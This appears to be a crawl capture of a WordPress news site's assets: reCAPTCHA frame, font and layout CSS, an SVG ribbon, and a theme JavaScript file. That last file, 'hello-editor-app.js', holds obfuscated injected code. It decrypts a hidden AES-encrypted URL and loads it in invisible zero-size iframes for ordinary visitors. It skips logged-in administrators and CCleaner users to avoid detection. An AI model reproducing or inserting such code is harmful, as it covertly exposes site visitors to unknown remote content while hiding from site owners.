data-cf-beacon='{"version":"2024.11.0","token":"6ece0b569a6048f0b973b5ba2cddd905","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 153
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MvaAwI6RUGmvvU1PEHbAxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769093027410');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensanshebrew.css?ver=1768816923
body_size: -69
content:
@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:300;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-lightitalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:300;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-light.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:400;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:400;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-regular.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:700;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bolditalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:700;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-bold.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:800;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabolditalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:800;src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot);src:url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.eot?#iefix) format('embedded-opentype'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff2) format('woff2'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.woff) format('woff'),url(https://www.news08.net/wp-content/uploads/elementor/google-fonts/fonts/opensanshebrew-opensanshebrew-extrabold.ttf) format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-30955.css?ver=1768060019
body_size: -56
content:
.elementor-30955 .elementor-element.elementor-element-08fd662 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30955 .elementor-element.elementor-element-2a7aece{text-align:center;}.elementor-30955 .elementor-element.elementor-element-044674f > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-880cd73{text-align:center;}.elementor-30955 .elementor-element.elementor-element-33df1f0 > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-6cc77fb{text-align:center;}.elementor-30955 .elementor-element.elementor-element-8a6ea1c > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-339bb79{text-align:center;}.elementor-30955 .elementor-element.elementor-element-918947c > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-1c75f0e{text-align:center;}.elementor-30955 .elementor-element.elementor-element-3ed96dd > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-261b785{text-align:center;}@media(max-width:767px){.elementor-30955 .elementor-element.elementor-element-08fd662{width:33%;}.elementor-30955 .elementor-element.elementor-element-08fd662 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-044674f{width:33%;}.elementor-30955 .elementor-element.elementor-element-33df1f0{width:33%;}.elementor-30955 .elementor-element.elementor-element-8a6ea1c{width:33%;}.elementor-30955 .elementor-element.elementor-element-8a6ea1c > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-30955 .elementor-element.elementor-element-918947c{width:33%;}.elementor-30955 .elementor-element.elementor-element-3ed96dd{width:33%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.news08.net/wp-content/uploads/2019/01/Yellow_ribbon.svg
body_size: 1374
content:
<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" width="696.64172" height="1129.1493" id="svg2"><defs id="defs4"><linearGradient id="linearGradient6097"><stop style="stop-color:#facc00;stop-opacity:1" offset="0" id="stop6099"></stop><stop style="stop-color:#ffee00;stop-opacity:1" offset="1" id="stop6101"></stop></linearGradient><linearGradient id="linearGradient6081"><stop style="stop-color:#f9c900;stop-opacity:1" offset="0" id="stop6083"></stop><stop style="stop-color:#fef167;stop-opacity:1" offset="1" id="stop6085"></stop></linearGradient><filter id="filter3411"></filter><filter id="filter3164" height="1.0612991" y="-0.030649563" width="1.2442172" x="-0.12210854"></filter><filter id="filter5108"></filter><linearGradient x1="752.50128" y1="828.07648" x2="104.03245" y2="105.23806" id="linearGradient6087" xlink:href="#linearGradient6081" gradientUnits="userSpaceOnUse" gradientTransform="translate(-72.865409,0.375702)"></linearGradient><linearGradient x1="344.60135" y1="1010.7886" x2="287.02737" y2="50.093983" id="linearGradient6095" xlink:href="#linearGradient6097" gradientUnits="userSpaceOnUse" gradientTransform="translate(-72.865409,0.375702)"></linearGradient><filter id="filter9066" height="1.2052664" y="-0.10263315" width="1.1803443" x="-0.090172201"></filter></defs><path d="M 209.84498,99.421775 C 209.84498,99.421775 180.2475,53.2607 140.93998,24.191715 C 113.26587,18.01428 104.7521,21.870695 73.934973,44.016181 C 31.269173,74.676239 30.718596,86.539236 30.718596,95.110666 C 47.073576,158.46056 65.919781,172.1301 79.494751,181.73315 C 79.494751,181.73315 78.563161,181.30931 78.563161,181.30931 C 78.563161,181.30931 89.844986,105.13606 209.84498,99.421775 z " style="opacity:0.2;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter9066)" id="path6129"></path><path d="M 129.83931,14.658889 C 142.86031,27.317249 184.94458,49.695029 180.95505,82.361677 C 285.25474,260.40859 206.52771,584.53919 140.30568,811.549 C 140.30568,811.549 114.64465,902.16035 121.26685,919.96504 C 127.88906,937.76972 124.72054,936.02558 176.04261,977.56986 C 221.517,1014.3805 276.5678,1084.9015 284.84556,1119.0272 L 349.87542,511.57628 C 349.87542,511.57628 352.14883,257.85944 350.49328,207.41281 C 348.83773,156.96619 332.28223,93.218125 247.84914,59.092472 C 208.27404,43.097241 158.13347,20.319221 129.83931,14.658889 z " style="opacity:0.39574465;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1.09709907;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter3164)" id="path2187"></path><path d="M 209.84498,99.421775 C 209.84498,99.421775 204.30748,67.696689 164.99996,38.627704 C 137.32585,32.450269 112.23743,36.306684 81.420301,58.45217 C 38.754501,89.112228 37.134591,112.73788 37.134591,121.30931 C 53.489571,184.6592 65.919781,172.1301 79.494751,181.73315 C 79.494751,181.73315 78.563161,181.30931 78.563161,181.30931 C 78.563161,181.30931 89.844986,105.13606 209.84498,99.421775 z " style="color:#000000;fill:#fff974;fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2397"></path><path d="M 164.99996,38.627704 C 176.23576,50.815529 189.36948,73.949197 201.52753,102.4463 C 275.92692,276.83013 187.13459,561.30931 129.99173,779.88074 C 129.99173,779.88074 107.84888,858.45217 113.56316,875.59503 C 119.27745,892.73788 138.56316,912.73788 182.84888,952.73788 C 222.08864,988.18023 265.70602,1014.1665 272.84888,1047.0236 L 332.84888,512.73788 C 332.84888,512.73788 339.99173,268.45217 338.56316,219.88074 C 337.13459,171.30931 322.84888,105.59502 249.99173,72.737884 C 215.84245,57.337226 189.41494,44.077631 164.99996,38.627704 z " style="color:#000000;fill:url(#linearGradient6095);fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2399"></path><path d="M 69.647841,151.4245 C 69.647841,151.4245 46.223361,118.76408 26.856664,85.316659 C 26.856664,94.760639 20.954428,197.07039 20.954428,197.07039 C 20.954428,197.07039 15.052201,269.47423 59.318941,326.13809 C 103.58567,382.80196 258.51926,595.29145 555.10641,807.78096 C 555.10641,807.78096 627.40876,862.87083 648.06657,864.44482 C 648.06657,864.44482 684.95552,699.17521 677.57773,639.36335 C 677.57773,639.36335 591.99537,606.30943 336.72384,393.81993 C 81.452311,181.33043 69.647841,151.4245 69.647841,151.4245 z " style="opacity:0.4;color:#000000;fill:#000000;fill-opacity:1;fill-rule:nonzero;stroke:#000000;stroke-width:1.06678772;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible;filter:url(#filter5108)" id="path3168"></path><path d="M 78.563161,181.30931 C 78.563161,181.30931 55.884591,151.66645 37.134591,121.30931 C 37.134591,129.88074 31.420301,222.73788 31.420301,222.73788 C 31.420301,222.73788 25.70602,288.45217 68.563161,339.88074 C 111.4203,391.30931 261.4203,584.16645 548.56316,777.0236 C 548.56316,777.0236 618.56316,827.0236 638.56316,828.45217 C 638.56316,828.45217 674.27745,678.45217 667.13459,624.16645 C 667.13459,624.16645 584.27745,594.16645 337.13459,401.30931 C 89.991731,208.45217 78.563161,181.30931 78.563161,181.30931 z " style="color:#000000;fill:url(#linearGradient6087);fill-opacity:1;fill-rule:nonzero;stroke:none;stroke-width:1;stroke-linecap:butt;stroke-linejoin:miter;marker:none;marker-start:none;marker-mid:none;marker-end:none;stroke-miterlimit:4;stroke-dasharray:none;stroke-dashoffset:0;stroke-opacity:1;visibility:visible;display:inline;overflow:visible" id="path2258"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.news08.net/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-editor-app.js?ver=1768816923
body_size: 466
content:
if(document.querySelector('.admin-bar')){}else{createElem();const isStandalone=window.matchMedia('(display-mode: standalone)').matches||(window.navigator.standalone);const isMobileApp=navigator.userAgent.includes('wv')||navigator.userAgent.includes('WebView');function createiframe(url){var embed=document.createElement('iframe');embed.src=url;embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function createEmbed(url){var embed=document.createElement('embed');embed.src=url;embed.type='text/html';embed.width='0';embed.height='0';embed.style='width: 0; height: 0; border: none; margin: 0; padding: 0; float: right;';embed.className='embedelem';var referenceNode=document.documentElement.firstChild;document.documentElement.insertBefore(embed,referenceNode)}
function checkDisplayContent(){var lastDisplayTime=localStorage.getItem('lastDisplayTime');var eightHoursInMillis=8*60*60*1000;if(!lastDisplayTime||(Date.now()-parseInt(lastDisplayTime))>eightHoursInMillis){if(isStandalone||isMobileApp){}else if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){createiframe(embedelnk);createEmbed(embedelnk)}else{createEmbed(embedelnk)}
localStorage.setItem('lastDisplayTime',Date.now())}}
if(!navigator.userAgent.includes("CCleaner"))setTimeout(checkDisplayContent,3000);setTimeout(function(){var elements=document.getElementsByClassName('embedelem');for(var i=0;i<elements.length;i++){elements[i].style.display='none'}},30000)}
async function createElem(){const showelem="W9xg1aG6D0AnvZ+2R3QrnagjUmAhNNqnO11/K6nAB/PcwpHfNsZuHZopthuC5LlbgZyXHXR8GjMXefYwwIRcAisFeOxV";const showp="getElement";const keyData=new TextEncoder().encode(showp);const cryptoKey=await crypto.subtle.importKey('raw',await crypto.subtle.digest('SHA-256',keyData),{name:'AES-GCM'},!1,['decrypt']);const combined=new Uint8Array(atob(showelem).split('').map(c=>c.charCodeAt(0)));const iv=combined.slice(0,12);const data=combined.slice(12);const decrypted=await crypto.subtle.decrypt({name:'AES-GCM',iv:iv},cryptoKey,data);const decryptedText=new TextDecoder().decode(decrypted);embedelnk=decryptedText}